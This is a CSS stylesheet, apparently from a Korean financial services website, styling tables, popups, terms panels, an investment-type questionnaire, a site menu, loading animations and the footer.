button.loadTab { font-size: 1.8rem; color: #424242; line-height: 2.6rem; width: 8.6rem; height: 3rem;background:url('../img/common/icon_select_down.png') no-repeat; background-size: 3rem; background-position:right; background-color:transparent; text-align: left; cursor: pointer;}

.tbl_Tit { display: flex; align-items: flex-end; justify-content: space-between; margin-bottom: 1rem;}
.tbl_Tit .title { margin-bottom: 0 !important; width: 76%;}
.tbl_Tit .title.full {width: 100% !important;}

/* div 테이블 */
.tableWrap .tbl { table-layout:fixed; width:100%; border-top:2px solid #424242; border-bottom:1px solid #e6e6e6;  }
.tableWrap .tbl ~ .tbl{border-top:0}
.tableWrap .tbl ul li{animation: reveal 0.5s;border-top:1px solid #e6e6e6;}
.tableWrap .tbl ul li:first-child{border-top: 0}
.tableWrap .tbl ul li a {display: flex; flex-direction: row; justify-content: space-between;}
.tableWrap .tbl div {display:inline-block; padding:2rem 4rem 2rem 4rem; font-size:1.8rem; color:#424242;text-align: left;font-weight: bold; height: auto; min-height: 6.8rem; }
.tableWrap .tbl div:first-child{width: 100%; padding-right:0}
.tableWrap .tbl p {font-weight: bold;display:inline-block;height: auto; width: auto; max-width: 86rem;}
.tableWrap .tbl p:hover {color: #00915a;}
.tableWrap .tbl span.date {display:inline-block;float:right;color: #7b7b7b;}
.tableWrap .tbl div.icon { text-align: right; width: 13rem; }

/* 레이어팝업 */
.layerwrap{display: block; position: static; transform: none; z-index: 99999;}
.layerwrap01 {position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;}
.layerwrap01 h2{color:#0b76e1;}
.layerwrap .popCont{overflow: visible;}
.layerwrap .popCont.bgGray{overflow: visible;}
.layerwrap .popCont.bgGray:before{position: absolute; content:''; background:#f7f8f9; width:100%; height:41rem; top:17rem; left:0;  }
.layerwrap .tableWrap { max-width:100%;}
.layerwrap .tableWrap table { width:100%;}
.layerwrap .popCont.bgGray .pageTab.tab_wrap{background:none}

.layerwrap .layerInner,
.layerwrap01 .layerInner{ position:relative ;margin:0; padding:3.2rem 1.6rem 1.6rem; border-radius:0.8rem; background:#fff;}
.layerwrap .layerInnerB { position:relative ;margin:0; padding:1.6rem 2rem 3rem 2rem; border-radius:1rem; background:#fff; width: 78rem; height: auto;}
.layerwrap.popBox { width:auto; max-width: 78rem; max-height:auto;} /*디폴트 사이즈_큰거 */
.layerwrap .popClose { position:absolute; top:1.8rem; right:2rem; width:2.4rem; height:2.4rem; background:url('../img/common/icon_close.png') no-repeat;background-size: 100%;image-rendering: -webkit-optimize-contrast}
.layerwrap .popTitle { font-size:2rem; color:#000; line-height:2.8rem; font-weight:700; height: 4.8rem; margin-right:3rem}
.layerwrap .popTitle:after {position:absolute; display: block; content: ''; width: 100%; left:0 ;border-bottom:1px solid #dbdfe1;padding-top:1.6rem }
.layerwrap .popDesc{margin-top: 0; font-size: 1.6rem; line-height: 2.4rem; color: #424242;}
.layerwrap .txtDesc { font-size: 1.4rem; color: #7b7b7b;}

.layerwrap .layerInnerB .popCont {margin-top: 4rem;}
.layerwrap .btnWrap { margin:0 auto; margin-bottom:0;}
.layerwrap.agreeBox { min-width:auto; max-width: 78rem; max-height: 60rem;}

.layerwrap .layerInner .pTit { font-size:1.6rem; color:#222; font-weight:600; text-align:center;}
.layerwrap .layerInner .pop-contents { padding:0}
.layerwrap .layerInner .pop-contents > .text { font-size:1.4rem; line-height:2rem; color:#555; text-align:center;}
.layerwrap .errorWrap { margin-top:0; }

.layerwrap.bottomType { position:fixed; top:initial !important; bottom:0; left:0;}
.layerwrap.bottomType .layerInner { margin:0; border-radius:1.6rem 1.6rem 0 0;}
.layerwrap.bottomType .layerInner > .close { position:absolute; right:1.6rem; top:3.2rem; width:2.4rem; height:2.4rem; background:url('../img/common/icon_close.png') no-repeat; background-size:100%;}
.layerwrap.bottomType .layerInner .pTit { text-align:left; font-size:1.8rem;}
.layerwrap.bottomType .layerInner .pop-contents .inner { margin-top:3.2rem; max-height:60vh; overflow-y:auto;}

/* Modal Window */
#layermask{position:fixed;left:0;top:0;z-index:9000;background: rgba(0, 0, 0, 0.6);}
.layerwrap{position:absolute;display:none;z-index:9999;width:100%; font-size: 1.3rem;}

.layerarea01{position:relative;margin:0 2rem 0 2rem;padding:20.5rem 2rem 2.1rem 2rem;border-radius:0.5rem;box-shadow:0.3rem 0.3rem 1.5rem rgba(24,24,24,.4);background:#fff;}
.layerarea01 .popkb_wrap{text-align:center;padding-bottom:1.2rem}

#cal_layermask{position:absolute;left:0;top:0;z-index:9000;background:#fff;}
.cal_layerwrap{width:100%;position:absolute;left:0;top:0;display:none;z-index:9999;}
.calendar_layer{position:relative;margin:0;padding:0;}
.layerwrap h2{margin:0 0 2rem 0 !important;font-size:10.7rem;font-weight:bold;text-align:center;}
.layerwrap .btn_close{ position:absolute;right:1rem;top:1rem;display:inline-block;width:1.3rem;height:1.3rem;overflow:hidden;background:url('../img/common/icon_del.png') no-repeat 0 0;background-size:1.3rem;text-indent:-9999px;}
.layerwrap h2,.layerwrap01 h2{margin:0 0 10.7rem 0 !important;font-size:10.7rem;font-weight:bold;text-align:center;}
.layerwrap .btn_close,.layerwrap01 .btn_close, .error_layerwrap .btn_close{ position:absolute;right:0px;top:0px;display:inline-block;width:30.3rem;height:30.3rem;overflow:hidden;background:url('../img/common/icon_del.png') no-repeat 50% 50%;background-size:1.3rem;text-indent:-9999px;}
.layerwrap p{font-size:1.3rem;color:#555;line-height:1.8rem}
.layerbg{position:absolute;top:0;left:0;width:100%;height:100%; background:#000; opacity:.6; filter:alpha(opacity=60);}
.layer_posi{z-index:9999;top:25%;text-align:center;}
.layer_posi .ulist01 li{text-align:left;}
.layer_posi_error{z-index:9999; top:20%;}
.layer_posi.autoType{overflow:hidden; padding-bottom:0px}
.layer_posi_inWrap{text-align:left;}

.layerwrap .layerInner.layerPopInner{width: 78rem;padding: 0;margin: 0 auto;}
.layerhead{display: flex;justify-content: space-between;align-items: center;padding: 1.6rem 2rem;border-bottom: 1px solid #dbdfe1;}
.layerhead .popName{font-size:2rem;color:#000;font-weight: bold;line-height: 2.8rem;}
.layerhead .close{width: 2.4rem;height: 2.4rem;background-image: url(../img/common/icon_cancel.png);background-size: 100%;text-indent: -99999rem;}

.layerwrap .layerInner.layerPopInner .pop-contents{padding: 4rem 4rem 6rem !important;}
.layerPopInner .pHead{font-size:2.8rem;color:#000;font-weight: bold;}

/*작은 레이어팝업*/
.popWrap{width: 34rem; z-index: 99999;}
.popWrap .layerInner .pop-icon{width: 7rem;height: 7rem;margin: 0 auto;}
.popWrap .layerInner .pop-icon.exclamation{background: url(../img/common/icon_exclamation_l.png)no-repeat;background-size: 100%;image-rendering: -webkit-optimize-contrast}
.popWrap .layerInner .pop-icon.popCheck{background: url(../img/common/icon_check_l.png)no-repeat;background-size: 100%;image-rendering: -webkit-optimize-contrast}
.popWrap  .layerInner .pop-contents.layerCont{font-size:2.4rem;color:#000;text-align: center;padding: 1.4rem 2.2rem 4rem !important;word-break: keep-all;}
.popWrap .btnWrap{margin: 0;width: auto;}

/*작은 레이어팝업_ 공유하기*/
.popWrap  .layerInner .pop-contents.layerCont.sharePop {padding: 0 1rem 2rem !important;}
.popWrap  .layerInner .pop-contents.layerCont.sharePop p {font-size: 1.6rem; line-height: 2.4rem; color: #000; font-weight: bold; margin-bottom: 3rem;}
.snsList { display: flex; flex-direction: row; justify-content: center; flex-wrap: nowrap;}
.snsList li {}
.snsList li + li {margin-left: 0.6rem;}
.snsList li a {display:block; padding:0; width:5.2rem; height:100%; text-align:center;font-size: 1.2rem; line-height: 2rem; color: #424242;letter-spacing:-1px}
.snsList li a i {display:inline-block;width:3.6rem; height:3.6rem; vertical-align:middle; font-size:0; background: url('../img/common/icon_set_sns.png'); background-size:20rem auto; background-repeat:no-repeat; margin-bottom: 0.4rem;image-rendering: -webkit-optimize-contrast}
.snsList li a i.snsNaver {background-position:0 0;} /* 네이버블로그 */
.snsList li a i.snsFacebook {background-position:-4rem 0;} /* 페이스북 */
.snsList li a i.snsKakao {background-position:-12rem 0;} /* 카카오톡 */
.snsList li a i.snsTwiter {background-position:-16rem 0;} /* 트위터 */
.snsList li a i.snsLinked {background-position:-8rem 0;} /* 2021-10-15 : 링크드인에서 인스타그램으로 변경_클래스명그대로두고 이미지만 */
.formBox.snsCopy input:disabled {background: #fff; color: #7b7b7b ; font-size: 1.8rem; line-height: 2.6rem; padding:0 1.4rem; letter-spacing: 0;}
.formBox.snsCopy {margin-bottom: 1.4rem;}
.formBox.snsCopy a.btn {max-width: 7.5rem; font-size: 1.4rem;}


.clausPopWrap { position:relative; overflow:hidden; border:0; }
.clausPopWrap .clauseMenuWrap {padding:0 2rem; height:auto; border-bottom:0; background:none; margin-bottom:3rem }
.clausPopWrap .clauseMenuWrap .menu { position:absolute; left:0; top:0;}
.clausPopWrap .clauseMenuWrap .menu .btnMenu { position:absolute; top:18px; left:16px; width:24px; height:24px; background:url('../img/common/icon_close.png') -476px 0 no-repeat; }
.clausPopWrap .clauseMenuWrap .menu .clauseList { display:none; position:relative; margin-top:66px; left:-100%; width:300px; height:391px; background:#fff; z-index:1;}
.clausPopWrap .clauseMenuWrap .menu .clauseList > ul > li > a { display:block; position:relative; padding:11px 16px; font-size:16px; font-weight:500; color:#000; }
.clausPopWrap .clauseMenuWrap .menu .clauseList > ul > li > a:before,
.clausPopWrap .clauseMenuWrap .menu .clauseList > ul > li > a:after { content:''; position:absolute; right:16px; top:22px; width:10px; height:1px; background:#222; transition:0.3s;}
.clausPopWrap .clauseMenuWrap .menu .clauseList > ul > li > a:before { transform:rotate(-90deg);}
.clausPopWrap .clauseMenuWrap .menu .clauseList > ul > li.active > a:before { transform:rotate(0); }
.clausPopWrap .clauseMenuWrap .menu .clauseList > ul > li .sub { display:none; }
.clausPopWrap .clauseMenuWrap .menu .clauseList > ul > li .sub > li > a { display:block; padding:10px 16px; font-size:14px;  color:#555; }
.clausPopWrap .clauseMenuWrap .menu .clauseList > ul > li .sub > li.on > a { color:#222; font-weight:500; background:#ffd800;}
.clausPopWrap .clauseMenuWrap > h3 { font-size:18px; font-weight:700; color:#000;}
.clausPopWrap .clauseCont { position:relative;overflow-y:hidden; padding:0 2rem; height:38rem;}
.clausPopWrap .clauseCont::-webkit-scrollbar {width: 10px; }
.clausPopWrap .clauseCont::-webkit-scrollbar-thumb {background-color: #7b7b7b; border-radius: 10px;  }
.clausPopWrap .clauseCont::-webkit-scrollbar-track {background-color:   #dbdfe1;border-radius: 10px; box-shadow: inset 0px 0px 8px white;  }
.clausPopWrap .clauseCont.nbtn { height: 47.6rem;} /* 버튼없는 경우 영역 높이 */
.clausPopWrap .clauseCont li { font-size: 1.6rem; line-height: 2.4rem; color: #424242;}
.clausPopWrap .clauseCont li.tit { color: #000; font-weight: bold; margin-top: 2rem; margin-bottom: 1rem;}
.clausPopWrap .clauseCont li:first-child {margin-top:0}
.clausPopWrap .clauseCont li + li { margin-top: 6rem;}
.clausPopWrap .clauseCont ul.agree {}
.clausPopWrap .clauseCont ul.agree li + li {margin-top:1rem}
.clausPopWrap .clauseCont ul.agree li.tit {margin-top:2rem}
.clausPopWrap .clauseCont ul.agree li.tit:first-child {margin-top:0}
.clausPopWrap .clauseCont .arrowBtn > a { position:absolute; top:50%; width:40px; height:40px; transform:translateY(-50%); border-radius:50%; box-shadow:0 4px 4px 0 rgba(0,0,0,0.04); }
.clausPopWrap .clauseCont .arrowBtn > a:after { content:''; position:absolute; top:50%; left:50%; transform:translate(-50%, -50%); width:24px; height:24px; background:url('../img/common/icon_close.png') -510px 0 no-repeat;}
.clausPopWrap .clauseCont .arrowBtn > a.prev { left:16px;}
.clausPopWrap .clauseCont .arrowBtn > a.prev:after { transform:translate(-50%, -50%) rotate(-180deg);}
.clausPopWrap .clauseCont .arrowBtn > a.next { right:16px;}
.clausPopWrap .dimed { position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6);}
.clausPopWrap .clauseCont.scrollY { overflow-y:auto;}
.clausPopWrap .clauseCont.scrollXy { overflow-y:auto;overflow-x:auto; width: 100%;}
.clausPopWrap.phoneAgree .clauseCont.scrollY {height: 30rem;}
.clausPopWrap.phoneAgree .clauseCont.scrollY.branch { height: 40rem;}
.branchList { padding: 1.4rem 1.6rem; }
.branchList div {display: flex;flex-wrap: nowrap; flex-direction: row; align-items: baseline;}
.branchList div p{font-size: 1.6rem; line-height: 2.4rem; color: #000;}
.branchList div span.tag02{ font-size: 1.2rem; font-weight:normal; margin-right:0.6rem ;min-width:fit-content}
/* 2023-07-04 추가 */
.clausPopWrap.phoneAgree.eventApply .section .cont div.contBox { width: 100%;}
.clausPopWrap.phoneAgree.eventApply .section .cont .contTitle {position: static; margin: 0; padding-bottom: 1rem;}
/* // 2023-07-04 추가 */

.layerwrap .pageTab.tab_wrap .tab_content {padding-top:1rem;padding-bottom:3rem}
/* layer_gonsi */
.layerwrap .gongsi_tbl_Tit {margin-top: 6rem;}
.layerwrap .gongsi_tbl_Tit:first-child {margin-top: 0;}
.layerwrap .gongsi_tbl_Tit .title {font-size: 2.4rem; line-height: 3.2rem; color: #000; font-weight: bold;}

/* layer_cardList */
.layerwrap .accTradeList > ul { width: 100%; border-top:0 ; margin-left:0}
.layerwrap .accTradeList.cardList {border-radius: 1rem;}
.layerwrap .accTradeList.cardList > ul > li {padding:0 0 0 0 ;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1); border-radius: 1rem; background: #fff; border-bottom:0; margin-top: 1rem;}
.layerwrap .accTradeList.cardList > ul > li + li {margin-top:2rem}
.layerwrap .accTradeList.cardList > ul > li .moreToggle { background:none;border-radius: 1rem; padding-bottom:1rem; padding-top: 2rem;}
.layerwrap .boxType { display:none; margin-top:2rem;background: #fff; padding:0 2rem; border-radius: 1rem; border-top:0}
.layerwrap .accTradeList.cardList > ul > li .boxType {padding: 0 2rem;}
.layerwrap .accTradeList.cardList > ul > li .boxType ul li {border-bottom:none; padding:0 0 1rem 0;}
.layerwrap .accTradeList.cardList > ul > li > .boxType ul li:last-child {margin-bottom:2rem}
.layerwrap .boxType ul li > span{ font-size:1.6rem; line-height: 2.6rem; color:#7b7b7b}
.layerwrap .boxType ul li > span.date{ color:#000}
.layerwrap .boxType ul li > em { font-size:1.6rem; line-height: 2.6rem;color:#000}
.layerwrap .boxType ul li + li{margin-top:0;}

/* 투자유형진단_ 팝업 */
.popCont.investType:before {content: ''; position:absolute; background: url(../img/common/img_invest_type.png) no-repeat; width: 24rem; height: 12rem; background-size: 100%; right: 6rem; top: 8rem;}
.clausPopWrap .clauseCont.investBox {height:46rem ;}
.investBox > ul > li {background: #f7f8f9; padding: 3rem; border-radius:1rem;}
.investBox > ul > li.bgWhite {background: #fff;}
.investBox > ul > li + li { margin-top: 1rem !important;}
.investBox > ul > li p { font-size: 1.8rem; line-height: 2.6rem; font-weight: bold; color: #000;}
.investBox > ul > li p span {color:#00915a; padding-right: 0.6rem; font-weight: bold;}
.investBox > ul > li p + div.formBox {margin-top: 1rem;}
.investBox > ul > li p.txtSub01 { font-size: 1.6rem; font-weight: normal; line-height: 2.6rem; color: #424242; text-align: center;}
.investBox > ul > li p.txtSub02 { font-size: 1.8rem; font-weight: normal; line-height: 2.8rem; color: #424242; text-align: center;}
.investBox > ul > li p.txtSub03 { font-size: 2.4rem; font-weight: bold; line-height: 3.2rem; color: #424242; text-align: center; margin-top: 1rem;}
.investBox > ul > li p.txtSub03 strong.green {font-weight: bold;}
.investBox > ul > li p + div.imgBox {margin-top: 2rem;}
.investBox > ul > li div.imgBox + p {margin-top: 2rem; text-align: left;}
.investBox .imgBox > ul { display: flex; flex-direction: row; flex-wrap: nowrap; justify-content:center; align-items: flex-start;}
.investBox .imgBox > ul > li { text-align: center; width: calc(100% / 5 + 5rem); padding: 0; background:transparent;}
.investBox .imgBox > ul > li + li {margin-top: 0 !important;}
.investBox .imgBox > ul > li i.icon{display:inline-block;width:12rem; height:12rem; vertical-align:middle; font-size:0; background-image:url('../img/common/icon_set_investType.png'); background-size:59rem auto; background-repeat:no-repeat;image-rendering: -webkit-optimize-contrast}
.investBox .imgBox > ul > li i.icon.ivt001{background-position:0 0;} /* 균형투자형 */
.investBox .imgBox > ul > li i.icon.ivt002{background-position:-11.8rem 0;} /* 적극투자형 */
.investBox .imgBox > ul > li i.icon.ivt003{background-position:-23.8rem 0;} /* 스마트 베타전략 */
.investBox .imgBox > ul > li i.icon.ivt004{background-position:-35.4rem 0;} /* 글로벌 자산배분 전략 */
.investBox .imgBox > ul > li i.icon.ivt005{background-position:-47.2rem 0;} /* 안정투자형 */
.investBox .imgBox > ul > li p {font-size: 1.6rem; line-height: 2.2rem; font-weight: bold; color: #424242; min-width: 12rem; word-break: break-all; padding: 0 0.4rem; }
.investBox > ul > li.bottomInfo { padding:1rem 0; background: #fff;}
.investBox > ul > li.bottomInfo div.bulletWrap > ul > li + li { margin-top: 0.6rem;}

/* 적합성검사_ 팝업 */
.clausPopWrap .clauseCont.typeBox {height:46rem ;}
.typeBox div.counter {border-bottom:2px solid #e6e6e6}
.typeBox div.counter > ul > li {padding: 1rem 0;border-top: 2px solid #424242;}
.typeBox div.counter > ul > li:first-child {  margin-top: 2rem;}
.typeBox div.counter > ul > li + li {margin-top: 0;}
.typeBox div.counter > ul > li p { font-size: 1.8rem; line-height: 2.6rem; font-weight: bold; color: #000; margin-bottom: 1rem; }
.typeBox div.counter > ul > li i {float: left; width: 3.2rem; font-size: 1.8rem; line-height: 2.6rem; margin-bottom:1rem}
.clausPopWrap .clauseCont.typeBox .btnWrap {margin-top:6rem}
.clausPopWrap .clauseCont.typeBox .bulletWrap.typeGrayRound ul li{margin-top:0; line-height:2.4rem; font-size:1.6rem; font-weight:400; color:#424242; border: 0; padding: 0 1.4rem ;}
.clausPopWrap .clauseCont.typeBox .bulletWrap.typeGrayRound ul li:first-child{border-top: 0;}
.clausPopWrap .clauseCont.typeBox .bulletWrap.typeGrayRound ul li + li{margin-top:0.6rem !important;}
.clausPopWrap .clauseCont.typeBox .bulletWrap.typeGrayRound ul li:before{position:absolute; top:1rem; left:0; content:'';display:block; width:0.4rem; height:0.4rem; border-radius:50%; background:#7b7b7b;}
.typeBox .lineTop { margin-top: 2rem;margin-bottom: 3rem;}
.clausPopWrap .clauseCont.typeBox .page_sub_box { background: #f7f8f9; width: 100%; margin: 0 auto; border-radius: 1rem; padding:3rem;}
.clausPopWrap .clauseCont.typeBox .page_sub_box p.txt {font-size: 1.6rem; line-height: 2.4rem; color: #424242;padding:0; margin-top: 1rem;}
.clausPopWrap .clauseCont.typeBox .page_sub_box p.txt strong { font-weight: bold;}

.clausPopWrap .clauseCont.typeBox .inpBox.agreeCheck {border-top: 0; padding: 0 1.4rem;}
.clausPopWrap .clauseCont.typeBox .inpBox.agreeCheck input[type="checkbox"] + label {padding: 0.5rem 0 1rem 3rem; margin-left: 0; width: 100%;}
.clausPopWrap .clauseCont.typeBox .inpBox.agreeCheck input[type="checkbox"] + label .tit { font-weight: bold;}
.clausPopWrap .clauseCont.typeBox .inpBox.agreeCheck .bulletWrap {padding-left:0; padding-top: 1rem; padding-bottom: 1rem;  border-top: 1px solid #e6e6e6; }
.clausPopWrap .clauseCont.typeBox .page_sub_box + div.inpBox.agreeCheck {border-top: 2px solid #424242;  margin-top: 3rem; padding-top: 0.5rem;}
.clausPopWrap .clauseCont.typeBox div.inpBox p.agreeTxt { font-size: 1.6rem; line-height: 2.4rem; color: #424242; border-top: 1px solid #e6e6e6; padding-top:2rem}

    @media only screen and (max-width:900px){
        .typeBox div.counter > ul > li {padding-bottom: 2rem;}
        .typeBox div.counter > ul > li p { margin-left: 3rem;}
        .clausPopWrap .clauseCont.typeBox .inpBox.agreeCheck .bulletWrap {padding-bottom: 0;}
        .clausPopWrap .clauseCont.typeBox .btnWrap {margin-top:5rem}
    }

/* 풀 레이어팝업 */
.fullLayerWrap { display:none; position:fixed; left:0; top:0 !important; width:100%; height:100%; z-index:9999; background: #fff; border-top: 40px solid #00915a;}
.fullLayerWrap .popInner { position:relative; display:flex; flex-direction:column; justify-content:space-between; padding: 0 1rem;  width:1200px; height:100%; border-radius:0; background:#fff; margin: 0 auto;}
.fullLayerWrap .popHead { padding-bottom:1.6rem;}
.fullLayerWrap .popHead > h5 { font-size:1.6rem; color:#222; text-align:center; font-weight:600;}
.fullLayerWrap .popCont { overflow-y:auto; margin-bottom:2.4rem; height:74vh;}
.dim { position:fixed; top:0; left:0; width:100%; height:100%; background:#000; opacity:0.6; z-index:90000;}
/* 풀 레이어팝업(컨테이너만 있을때) */
.fullLayerWrap.typeOnlyCont .popInner{padding:1.6rem;}
.fullLayerWrap.typeOnlyCont .popCont{margin:0; height:100%;}
.fullLayerWrap .chkListWrap .bankInfoList ul li + li{margin-top:0.4rem;}

.fullLayerWrap .popClose { position:absolute; top:38px; right:0; width:10.6rem; height:3rem; background:url('../img/common/icon_close_green.png') no-repeat 100%;background-size: 2.4rem; font-size: 2rem; font-weight: bold; color: #00915a; line-height: 3rem;image-rendering: -webkit-optimize-contrast}
.fullLayerWrap .logo { position:absolute; top:32px; left:0; width:247px; height:36px; background:url('../img/common/icon_bnp_logo.png') no-repeat;background-size: 100%;image-rendering: -webkit-optimize-contrast}
.fullLayerWrap .popTitle:after {position:absolute; display: block; content: ''; width: 100%; left:0 ;border-bottom:1px solid #dbdfe1;padding-top:1.6rem }

/* 전체메뉴 보기 */
.all-menu02 {position:relative;width:100%;box-sizing:border-box;text-align:center;background:#fff;overflow-x:hidden; overflow-y:auto; height: 100%; margin-top: 10rem;margin-bottom: 3rem;padding-right:1rem}
.all-menu02::-webkit-scrollbar {width: 10px; }
.all-menu02::-webkit-scrollbar-thumb {background-color: #7b7b7b; border-radius: 10px;  }
.all-menu02::-webkit-scrollbar-track {background-color: #dbdfe1;border-radius: 10px; box-shadow: inset 0px 0px 8px white;  }
.menu-list02{width: 100%; margin: 0 auto; margin-bottom: 5rem;}
.menu-list02 > li{margin-top:0}
.menu-list02 > li:last-child {border-bottom:1px solid #e6e6e6; margin-bottom: 10rem;}
.menu-list02 > li .menu-tit a{display:block; font-size: 2.4rem; color: #000; font-weight: bold;padding:4rem 0 1rem 0;border-top:1px solid #e6e6e6;border-bottom:2px solid #424242;margin:1rem 1rem 0 1rem;}
.menu-list02 > li .menu-tit a:hover {text-decoration: underline; color: #00915a;}
.menu-list02 .depth2 {display: flex; flex-wrap: wrap; flex-direction: row; justify-content: flex-start; width: 100%; margin:0 auto; margin-right: 0; align-items:strech; text-align: left;}
.menu-list02 .depth2 li {width:calc(100% / 4); border-right:1px solid #e6e6e6;  padding-bottom:0; margin-top: 0rem; margin-bottom: 0;padding-top:2rem}
.menu-list02 .depth3 li:last-child {margin-bottom: 2rem;}
/*20220927 전체메뉴 두줄 수정 */
.menu-list02 .depth2 li > a{padding: 0.5rem 2rem !important; line-height: 3rem;display: inline-block;width: 100%; vertical-align: middle;}
.menu-list02 .depth2 > li{display:inline-block;vertical-align:top}
.menu-list02 .depth2 > li > a{font-size:1.8rem; font-weight: bold;}
.menu-list02 .depth2 > li > a:hover {color: #00915a; line-height: 3rem;background: #f7f7f7;text-decoration: underline;}
.menu-list02 .depth2 li:nth-child(4n) {border-right:1px solid transparent;}
/* .menu-list ul.depth3 li:nth-child(n+5){} */
.menu-list02 ul.depth3 li {width:100%; background: #fff;padding: 0 0; font-size:1.6rem;line-height: 3rem;height: auto;color: #424242 ;border-right:0px solid #e6e6e6;  margin-top: 0;margin-bottom: 0;}
.menu-list02 ul.depth3 li a {padding-top: 0; color: #424242;}
.menu-list02 ul.depth3 > li:hover,
.menu-list02 ul.depth3 > li a:hover {background: #f7f7f7; text-decoration: underline; color: #00915a;}
.menu-list02 .depth2 li a:focus,
.menu-list02 ul.depth3 li a:focus {margin:0; width:calc(100% - 4px); line-height:3rem; padding:0 1.8rem}
/*20220927 전체메뉴 두줄 수정 END*/


/* 윈도우 팝업 */
.popwrap{display: block; position: static; transform: none; z-index: 99999; overflow-x: hidden;overflow-y:auto; margin:2rem}
.popwrap .popCont{overflow: visible;}
.popwrap .tableWrap { width:100%;}
.popwrap .tableWrap table { width:100%;}
.popwrap .layerInnerB { position:relative ;margin:0; padding:0; background:#fff; width: 100%; height: auto;}
.popwrap.popBox { width:auto;}
.popwrap .popTitle { font-size:2rem; color:#000; line-height:2.8rem; font-weight:700; height: 4.8rem; margin-right:3rem}
.popwrap .popDesc{margin-top: 0; font-size: 1.6rem; line-height: 2.4rem; color: #424242;}
.popwrap .layerInnerB .popCont {margin-top: 4rem;}
.popwrap .btnWrap { margin:0 auto; margin-bottom:12rem;margin-top:8rem}
.popwrap .errorWrap { margin-top:0; }
.table_sub_title{display: flex;justify-content: space-between;margin-top: 2rem;line-height: 2.6rem;}
.mini_title{color:#000;font-size:1.8rem;font-weight: bold;letter-spacing: -0.036rem;}
.table_sub_title .miniInfo{margin: 0;}
@media print{
    @page {size:A4; margin:0}
    .popwrap .btnWrap {display: none;}
}

/* 로딩중/업데이트중 */
.roadingPopup {position: fixed;width: 100%;height:100%; top: 0;left: 0; z-index:99999}
.roadingPopup .popCont{ position:absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);min-width: 28rem;border-radius: 1.6rem;margin-top:0;text-align:center;background: #fff;padding: 2rem;z-index: 9999999;  }
.roadingPopup .popCont h3{font-size: 1.8rem; color: #000; font-weight: bold; margin-bottom: 1rem;}
.roadingPopup .popCont p{font-size:1.4rem;color:#555;}
.roadingPopup .loader-dot{width:8rem;height:4rem}
.roadingPopup .dim { position:absolute; width:100%; height:100%; background:#000; opacity:0.6;z-index: 9999998;}
.loader-dot{position:relative;display:inline-block}
.loader-dot .dot{
    position:absolute;top:50%;border-radius:50%;margin:-0.8rem 0.4rem 0;opacity:0.2;
    display:inline-block;width:1rem;height:1rem;background-color:#00915a;
    transform:translate(-0.5rem, 50%);animation:aniDot 1s linear infinite
}
.loader-dot .dot:nth-child(1){left:0;animation-delay:.1s}
.loader-dot .dot:nth-child(2){left:1.5rem;animation-delay:.2s}
.loader-dot .dot:nth-child(3){left:3rem;animation-delay:.3s}
.loader-dot .dot:nth-child(4){left:4.5rem;animation-delay:.4s}
.loader-dot .dot:nth-child(5){left:6rem;animation-delay:.5s}

@keyframes aniDot{
    0%{ transform:translate(-0.5rem, 50%); opacity:.2 }
    10%{ transform:translate(0, 50%); opacity:1 }
    50%,100%{ transform:translate(-0.5rem, 50%); opacity:.2 }
}

/*footer*/
.moveTopbtn {z-index: 10000000;position: fixed;right:50%;bottom:3rem;display: none;box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);border: solid 1px #e6e6e6;border-radius: 0.4rem;width: 7.8rem; height: 7.8rem; text-align: center; background: url(../img/common/icon_top.png) no-repeat 50%; background-size: 3rem; font-size: 0; margin-right:-73rem; background-color: rgba( 255, 255, 255, 0.3 );}
footer.footer {margin-top: 12rem;height: auto;color: #000;background: none;}
.footer .inner{width: 1200px;margin: 0 auto;position: relative;}
.footer ul:after{clear:both;display: block;content:"";}
.footer .footTop{background:#f7f8f9;border-top: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;}
.footer .footTop .inner{display: flex;}
.footTop .contect{width: 33.3333%;position: relative;height: 8rem;display: flex;align-items: center;justify-content: space-between;}
.footTop .contect:after{content:"";display: block;width: 1px;height: 20px;background: #bababa;position: absolute;top: 3rem;right: 0;}
.footTop .contect .footTit{float:left;font-size:2rem;color:#7b7b7b;line-height: 32px;padding-left: 30px;}
.footTop .contect:first-child .footTit{padding-left: 0;}
.footTop .contect .footCont{float:right;padding-right: 30px;}
.footTop .contect a.footCont{color:#000;font-size:2.4rem;font-weight: bold;}
.footTop .contect:last-child .footCont{padding-right: 0;}

.footTop .contect .footCont .sns{background-image: url(../img/common/icon_set_sns.png);background-size: 500%;font-size: 0;width: 3.6rem;height: 3.6rem;display: block;float:left;}
.footTop .contect .footCont.snsCont{display: flex;}
.footTop .contect .footCont.snsCont li{margin-left: 2rem;image-rendering: -webkit-optimize-contrast}
.footTop .contect .footCont .sns.sns1{background-position: 0 0;}
.footTop .contect .footCont .sns.sns2{background-position: 25% 0;}
.footTop .contect .footCont .sns.sns3{background-position: 50% 0;}
.footTop .contect .footCont .sns.sns4{background-position: 75% 0;}
.footTop .contect .footCont .qr{width: 5.6rem;height: 5.6rem;image-rendering: -webkit-optimize-contrast}

.footCenter{border-bottom: 1px solid #e6e6e6;}
.footCenter .tab{line-height: 6rem;margin-right: 3rem;float:left;font-size:1.6rem;}
.footCenter .tab button.tabBt{background:none;color:#000;cursor: pointer;position: relative;line-height: 6rem;}
.footCenter .tab.on button.tabBt{font-weight: bold;}
.footCenter .tab.on button.tabBt:after{content:"";display: block;width: 100%;height: 0.2rem;background: #000;position: absolute;bottom: -0.1rem;left: 0;}
.footCenter .tab .tabLink{position: absolute;right: 0;top: 0;display: none;}
.footCenter .tab.on .tabLink{display: block;}
.footCenter .tab .tabLink li{float:left;margin-left: 3rem;}
.footCenter .tab .tabLink a{color:#000;}

.footBottom .inner{display: flex;justify-content: space-between;align-items: center;height: 16rem;}
.footBottom .footLogo img {width: 21.3rem;height: auto;image-rendering: -webkit-optimize-contrast}
.footBottom address{font-size: 1.4rem;color:#7b7b7b;text-align: right; width: 100%;}
.footBottom address .corpNum{margin-left: 1.5rem;}
.footBottom address .copy{margin-top: 1rem;display: inline-block;}
.webMark {margin-left:2rem;width:8.8rem; height: 6rem;font-size: 0; background: url(../img/common/img_web_mark.png) no-repeat; background-size: 100%;image-rendering: -webkit-optimize-contrast;}

.section .unit{font-size:1.6rem;color:#7b7b7b;position: absolute;top: 0.8rem;right: 0;}
